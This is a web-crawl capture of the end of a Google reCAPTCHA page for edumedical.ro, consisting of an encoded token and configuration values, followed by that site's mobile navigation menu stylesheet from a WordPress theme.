uw92OsK/PQs0G1rDj8KbEjEYw4/DpMKgMMOgw4nCjAdMGsOyW8OYw6HCvEpReFDCsGNtP8KHTMOtw41seC3DlcORMS9BfgRRYDldKsOHFE/[base64]/[base64]/CqcK+wrZWcWx/SMKRJcOXC0o1C27Cg3jCnDRNw7bDnsKrw7BdTQzDmE5QMMOKw6bCtRTDvCTCpsKHLcKOwpo1Q8KMNSIIw5JtK8KfMCRlwqvDp1wwfm59w7HDv1cRwoImwr9EelsET8Kgw6FQwpltUMOzw6UfMcKwP8K+NlrDvcOcZVMSw6bChsOBcQAdAw/Dt8Oyw61YCjQIw60TwqjDi8KEe8Okw70Mw6zDin/Dr8KHwp3Du8OZdsObeMOfw63DhsOnasKVdsOswoTDmSLDuknCh09ZPXDDpcKbwpXDnzrDtMO1w5xAwq/CuVIZw5bDmBM4OsKVWHzDu2rDjz7CkBrCicKiw6sCWsKzQ8OEMsO2NsOjw5/DkcKew7xJwotIw6o3DXrDoF3ChcKCf8OvwpoBwqXDtgrDlMO/DHYHG8OLMMKpJmzCtcOJLjUHcMOdwr1MVmnDqVVFwqE0dcKsFGwywoXDs03DjcO3wrtNDsOxwo3CrWwQw61JVsOjPiLCh1fDtGkFdyTDr8OYw5rDij1ffV8JLMK5wpsNwqlkw5/Drmo5CVDCjDnDlMKdXWjDgMK2wrpuw7QLwpI8wqVzW8KHRGJGI8OAwqDCokofw6LDr8OuwqRvb8KfJcOKw4Uqwp7CjQrCrMKzw5PCncOtwrB7w4bDicK0bhhbw57CgcKEwohoUMOSbBY9w5tjRnrDjsOqw6hsUsOoVgFLw5/CjS17YkNYBMOfwpjDkkEEw4EKYMO3CsOrwpLDpWHCkCjChsODccOoQhXClcKrwq/[base64]/DgSrCrV/DtcOwwppxaQbDrsKkMQNzwqoZwq0+w7XDhcKkVQBowo7CocK3w6shT3/DvsO0w5PClRsxw7LCksKVOxA2JcOAGMOww5/[base64]/DsynCkVvCnG3CksOiF8Kzw4nDlAzDi8ODXjTDsEcsw4QSGsKkwrvDusKaL8OYwo3Du8KyEXHDmG/CvRDCuFbDmAQgw4UnScOkTcKvw4s7XMK4wozCoMOkw5wOF17DnsO5GghlF8ORecOFczrCr0XCo8O7w4lWFm7CkBFgwqIWN8OrcgVdwqvCqcKJD8KQwqLCmVEN\x22],null,[\x22conf\x22,null,\x226Lcd_qcUAAAAANS1IDC-3QrF0U3CidEwfqLKK9zB\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,787],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.edumedical.ro:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RqjS9gr+PdvAg+yDGps2ctD30Vx14u0M/rd3r7Bu+iQ\\u003d\x22,1,0,null,1,1767751974690,0,0,[75],null,[190,178,191,142,34],\x22RC-z_KEMqLxLR5sjQ\x22,null,null,null,null,null,\x220dAFcWeA533h231hKaUWWfZlY55jTob2toKdEsoN9STN-8ORC60aIHPq11x-NNxWUMdxSIpI_dzqxvv0C13T-FIfNITgZtCA944Q\x22,1767834774735]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.edumedical.ro/wp-content/themes/BLANK-Theme/css/mobilemenu.css
body_size: 845
content:
.nav-button { display: none; } /* hide the navigation button by default */

@media only screen and (max-width:990px){

	/* Navigation Button
	-------------------------------------------------------- */

	.nav-button {
		display: block;
		/*position: absolute;
		top: 7px;
		left: 7px;*/
		width: 200px;
		height: 35px;
		background: url('../images/menu-sidebar-icon-large.png'), -webkit-linear-gradient(top, rgba(0,0,0,0), rgba(0,0,0,.2));
		background: url('../images/menu-sidebar-icon-large.png'),    -moz-linear-gradient(top, rgba(0,0,0,0), rgba(0,0,0,.2));
		background: url('../images/menu-sidebar-icon-large.png'),     -ms-linear-gradient(top, rgba(0,0,0,0), rgba(0,0,0,.2));
		background: url('../images/menu-sidebar-icon-large.png'),      -o-linear-gradient(top, rgba(0,0,0,0), rgba(0,0,0,.2));
		background-position: center center;
		background-repeat: no-repeat;
		background-size: 21px, 100%;
		cursor: pointer;
		border: 0 none;
		border-bottom: 1px solid rgba(255,255,255,.1);
		box-shadow: 0 0 4px rgba(0,0,0,.7) inset;
		border-radius: 5px;
		z-index: 999;
		/*text-indent: -9999px;*/
		font-weight:bold;
		margin-left: 1.4%;
   
	}
	.nav-button:hover { 
		background-color: rgba(0,0,0,.1); 
	}
	.nav-button.open {
		background: url('../images/close-icon-large.png'), -webkit-linear-gradient(top, rgba(0,0,0,0), rgba(0,0,0,.2));
		background: url('../images/close-icon-large.png'),    -moz-linear-gradient(top, rgba(0,0,0,0), rgba(0,0,0,.2));
		background: url('../images/close-icon-large.png'),     -ms-linear-gradient(top, rgba(0,0,0,0), rgba(0,0,0,.2));
		background: url('../images/close-icon-large.png'),      -o-linear-gradient(top, rgba(0,0,0,0), rgba(0,0,0,.2));
		background-position: center center;
		background-repeat: no-repeat;
		background-size: 21px, 100%;
	}

	/* Navigation Bar
	-------------------------------------------------------- */

	body { /*padding-top: 50px; */} 

	.menu-sidebar {
		width: 100%;
		/*background-color: #238be3;*/
		background-image: -webkit-linear-gradient(top, rgba(0,0,0,0), rgba(0,0,0,.2));
		background-image:    -moz-linear-gradient(top, rgba(0,0,0,0), rgba(0,0,0,.2));
		background-image:     -ms-linear-gradient(top, rgba(0,0,0,0), rgba(0,0,0,.2));
		background-image:      -o-linear-gradient(top, rgba(0,0,0,0), rgba(0,0,0,.2));
		display: block;
		height: 0px;
		margin-left: 1.4%;
		padding: 0;
		overflow: hidden;
		box-shadow: 0 1px 2px rgba(0,0,0,.6);
		/*position: absolute;
		top: 0px;
		left: 0px;*/
		z-index: 998;
		clear: both;
		height: 100%;
	}
	.menu-sidebar li {
		/*display: none;*/
		width: 100%;
		font-family: Arial;
	}
	.menu-sidebar li a {
		display: block;
		width: 96%;
		height:30px;
		font-size: 14px;
		/*font-weight: bold;*/
		text-shadow: -1px -1px 0 rgba(0,0,0,.15);
		color: white;
		text-decoration: none;
		
	}
	#menu-lista-afectiuni li {
		height:32px;
		letter-spacing:0px;
		width:95%;
	}
	.menu-sidebar li a:hover {
		/*background-color: rgba(0,0,0,.5);
		border-top-color: transparent;*/
	}
	.menu-sidebar > li:first-child {
		border-top: 1px solid rgba(0,0,0,.2);
	}

	/* Toggle the navigation bar open  */

	.menu-sidebar.open { 
		height: auto; 
		padding-top: 5px;
	}
	.menu-sidebar.open li { 
		display: block; 
	}

	/* Submenu-sidebars – optional .parent class indicates dropdowns */

	.menu-sidebar > li:hover > a {
		/*background: rgba(0,0,0,.5);
		border-bottom-color: transparent;*/
	}
	.menu-sidebar li.parent > a:after {
		content: "▼";
		color: rgba(255,255,255,.5);
		float: right;
	}
	.menu-sidebar li.parent > a:hover {
		background: rgba(0,0,0,.75);
	}
	.menu-sidebar li ul {
		display: none;
		background: rgba(0,0,0,.5);
		border-top: 0 none;
		padding: 0;
	}
	.menu-sidebar li ul a {
		border: 0 none;
		font-size: 12px;
		padding: 10px 5%;
		font-weight: normal;
	}
	.menu-sidebar li:hover ul {
		display: block;
		border-top: 0 none;
	}

} /* End Mobile Styles */